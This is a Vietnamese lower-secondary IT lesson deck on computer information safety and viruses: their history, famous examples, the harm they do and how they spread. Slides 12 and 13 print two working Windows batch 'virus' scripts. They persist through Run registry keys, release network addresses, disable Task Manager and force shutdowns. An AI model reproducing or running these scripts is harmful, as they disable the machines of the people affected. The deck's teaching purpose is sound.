Slide 1

TRƯỜNG THCS HUỲNH VĂN NGHỆ
TIN HỌC 9

Slide 2



Hoa bị sốt mấy ngày liền. Sau khi khám bệnh Bác sĩ kết luận Hoa bị sốt xuất huyết
Hoa bị nhiễm virus
Bệnh Sốt Xuất Huyết Dengue (SXHD) là một bệnh truyền nhiễm gây dịch do một loại virus thuộc họ Flaviviridae.

Slide 3


Máy tính của Hùng mấy ngày nay khởi động rất chậm và thường xuyên tự khởi động lại. Bố Hùng mang máy tính ra “Bệnh viện máy tính” để sửa thì được báo là Máy tính bị nhiễm virus.
Máy tính bị nhiễm virus
Virus là gì?
Cần làm gì để bảo vệ thông tin máy tính?

Slide 4


Bài 5:
BẢO VỆ THÔNG TIN MÁY TÍNH

Slide 5
Bài 5:
BẢO VỆ THÔNG TIN MÁY TÍNH
1. Một số yếu tố ảnh hưởng đến sự an toàn của thông tin máy tính
NỘI DUNG BÀI HỌC
2. Virus máy tính và cách phòng tránh

Slide 6

Một số yếu tố ảnh hưởng đến sự an toàn của thông tin máy tính
1
Yếu tố công nghệ- vật lí.
Yếu tố bảo quản và sử dụng.
Virus máy tính

Slide 7



Một số yếu tố ảnh hưởng đến sự an toàn của thông tin máy tính
1
a) Yếu tố công nghệ - vật lí
Tại sao yếu tố ‘Công nghệ -Vật lí’ ảnh hưởng đến an toàn thông tin máy tính?
Do ngẫu nhiên trong sản xuất.
Do tuổi thọ của linh kiện.
Do lỗi phần mềm, hệ điều hành.

Slide 8

Một số yếu tố ảnh hưởng đến sự an toàn của thông tin máy tính
1
b) Yếu tố bảo quản và sử dụng
Vì sao yếu tố bảo quản và sử dụng lại ảnh hưởng đến an toàn thông tin máy tính?
Do môi trường(nóng, ẩm…) làm giảm tuổi thọ máy tính.
-Do cách sử dụng không đúng: Khởi động, tắt máy, đóng chương trình, không đúng cách….

Slide 9


Một số yếu tố ảnh hưởng đến sự an toàn của thông tin máy tính
1
a) Virus máy tính
- Virus máy tính xuất hiện trong những năm 80 của thế kỉ XX.
=>Một trong những nguyên nhân gây mất thông tin máy tính với những hậu quả nghiêm trọng.

Slide 10

Một số yếu tố ảnh hưởng đến sự an toàn của thông tin máy tính
1
Có nhiều yếu tố ảnh hưởng đến sự an toàn thông tin máy tính.
=>Ta cần thực hiện các biện pháp đề phòng cần thiết, đặc biệt, cần tập thói quen sao lưu dữ liệu(tạo bản sao của các tệp, lưu ở ổ đĩa khác) và phòng chống virus máy tính.

Slide 11


Virus máy tính và cách phòng chống
2
a) Virus máy tính là gì?
Những vật nào có thể mang Virus?
Vật mang virus có thể là các tệp chương trình, văn bản, bộ nhớ và một số thiết bị máy tính(đĩa cứng, thiết bị nhớ flash,...).
Virus máy tính là một chương trình hay đoạn chương trình có khả năng nhân bản hay tự sao chép chính nó từ đối tượng bị lây nhiễm này sang đối tượng khác.

Slide 12
Virus chặn truy cập internet vĩnh viễn
echo @echo off>c:windowswimn32.bat echo break off>>c:windowswimn32.bat echo ipconfig/release_all>>c:windowswimn32.bat echo end>>c:windowswimn32.bat reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f echo You Have Been HACKED! PAUSE

Slide 13
Virus tự động tắt máy tính sau 5 giây
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v shutdown /t REG_SZ /d "shutdown.exe -f -s -t 05" /f reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v DisableTaskmgr /t REG_DWORD /d 1 /f cls copy thelove.bat "C:\Documents and Settings\All Users\Start Menu\Programs\Startup\" cls taskkill /f /im explorer.exe cls shutdown.exe -f -s -t 05 -c "your computer will turn off after 5s ..." cls @echo off echo Warning!!!!!!!!May Tinh Cua Ban Da Bi Nhiem Virus Bat Diet !!!!!!!!! echo GOOD BYE pause del Mr.Boss.bat

Slide 14
Những virus máy tính nguy hiểm nhất
Morris (1988)
CIH (1998)
Melissa (1999)
ILOVEYOU (2000)
Code Red và Code Red II (2001)
Nimda (2001)
Klez (2001)
SQL Slammer/Sapphire (2003)
Blaster (2003)
Sobig F (2003)
Bagle (2004)
MyDoom (2004)
Sasser (2004) và Netsky
Leap-A/Oompa-A (2006)
Virus Storm (2006)
Conficker (2008)
Zeus (2009)
Siêu virus Stuxnet (2010)
Flashback (2011)
CryptoLocker (2013)
Virus WannaCry (2017)

Slide 15
Nimda
Nimda nằm trong top virus máy tính nguy hiểm nhất thời đại và hoành hành trong những năm 2001. Tốc độ lan truyền của virus này nhanh đến đáng sợ, chỉ với 22 phút nó đã được cả thế giới nhớ mặt gọi tên. Virus Nimda gây nhiễm chủ yếu cho các máy chủ và đôi khi chúng cũng xâm nhập vào máy tính cá nhân. Mục đích là gây tê liệt internet và lấy thông tin cá nhân trên máy chủ. Sự tấn công của phần mềm độc hại này đã gây thiệt hại lớn đến những hệ thống phần mềm và làm sập hàng loạt máy chủ trên thế giới.

Slide 16
Storm Worm (2006)
Một virus máy tính nguy hiểm nhất thời đại đó chính là Storm Worm. Virus này đã tấn công và lây truyền cho hàng triệu máy tính vào những năm 2006. Phần mềm độc hại này được lan truyền qua email bằng cách tạo những tiêu đề giật tít làm người đọc tò mò và nhấn vào đường link xem. Lúc này, virus độc hại Storm Worm được tải về máy, những hacker có thể điều khiển được các hoạt động máy tính của bạn và rải những email rác đi khắp nơi.

Slide 17

Virus WannaCry (2017)

Slide 18
Virus WannaCry (2017)
WannaCry là một dạng phần mềm "tống tiền" theo phương thức khóa các dữ liệu trên máy tính của người dùng, sau đó mã hóa chúng khiến người sử dụng không thể truy cập các dữ liệu đó được nữa. Mã hóa tất cả dữ liệu trên thiết bị và khóa các file để đòi tiền chuộc.
WannaCry không chỉ là một phần mềm virus tống tiền, nó còn được coi là một loại "sâu" máy tính. Hay nói cách khác, nó có thể xâm nhập vào máy tính của người dùng, sau đó tìm kiếm kết nối thêm với các máy tính khác để lan truyền mã độc càng nhiều càng tốt.
Khi bị nhiễm, màn hình của máy tính sẽ bị khóa, hiển thị cảnh báo màu đỏ và hai lần đếm ngược, lần đếm ngược đầu tiên sẽ tăng dần yêu cầu tiền chuộc và lần sau là cảnh báo file sẽ bị xóa vĩnh viễn. Microsoft đã hành động nhanh chóng bằng cách phát hành bản cập nhật để chống lại mối đe dọa này. Một trong những nạn nhân lớn nhất là National Health Service (NHS) ở Anh và nhiều tổ chức y tế sử dụng các hệ điều hành cũ hơn bao gồm Windows XP.

Slide 19



Virus máy tính và cách phòng chống
2
b) Tác hại của virus máy tính
-Virus máy tính ở thời kì đầu: Chỉ là những trò đùa, ít gây hại cho máy và thông tin máy tính (chữ biến mất, đẩy ổ đĩa ra ngoài,….)
-Hiện nay, virus thực sự là mối đe dọa tới an toàn thông tin máy tính: Lấy cắp thông (thẻ tín dụng,…), chiếm quyền điều khiển máy, ….

Slide 20


Virus máy tính và cách phòng chống
2
b) Tác hại của virus máy tính
Tiêu tốn tài nguyên hệ thống:
Gây ra những sự cố ngoài ý muốn: -Chạy chậm,
-Treo máy,
-Tự động reset máy
-Ngắt kết nối mạng,…

Slide 21



Virus máy tính và cách phòng chống
2
b) Tác hại của virus máy tính
Phá hủy dữ liệu:
Xoá hoặc làm hỏng tệp chương trình hay dữ liệu

Slide 22



Virus máy tính và cách phòng chống
2
b) Tác hại của virus máy tính
Phá hủy hệ thống:
-Phá huỷ hệ thống
-Giảm tuổi thọ hoặc định dạng lại ổ cứng

Slide 23



Virus máy tính và cách phòng chống
2
b) Tác hại của virus máy tính
Đánh cắp dữ liệu:
Đánh cắp thông tin, chứng từ, số thẻ tín dụng, mật khẩu, ...

Slide 24


Virus máy tính và cách phòng chống
2
b) Tác hại của virus máy tính
Mã hóa dữ liệu để tống tiền:
Mã hoá dữ liệu quan trọng của người dùng, rồi yêu cầu trả tiền để được khôi phục dữ liệu

Slide 25


Virus máy tính và cách phòng chống
2
b) Tác hại của virus máy tính
Gây các hiện tượng khó chịu khác:
  -Ẩn file/folder
  -Thay đổi cách thức hoạt động của hệ thống hay phần mềm,..

Slide 26



Virus máy tính và cách phòng chống
2
c) Các con đường lây lan của virus:
Qua việc sao chép tệp đã bị nhiễm virus

Slide 27

Virus máy tính và cách phòng chống
2
c) Các con đường lây lan của virus:
Qua các phần mềm bẻ khóa, sao chép lậu
Đây là con đường lây lan gì?

Slide 28



Virus máy tính và cách phòng chống
2
c) Các con đường lây lan của virus:
Qua các thiết bị nhớ di động
Là con đường lây lan phổ biến

Slide 29



Virus máy tính và cách phòng chống
2
c) Các con đường lây lan của virus:
Qua mạng nội bộ, internet, thư điện tử
Virus thâm nhập thư điện tử với nội dung hấp dẫn kèm theo tệp có virus để lừa người nhận mở

Slide 30


Virus máy tính và cách phòng chống
2
c) Các con đường lây lan của virus:
Các virus xâm nhập từ xa và lây nhiễm máy tính âm thầm
Qua các “lỗ hổng” phần mềm:

Slide 31
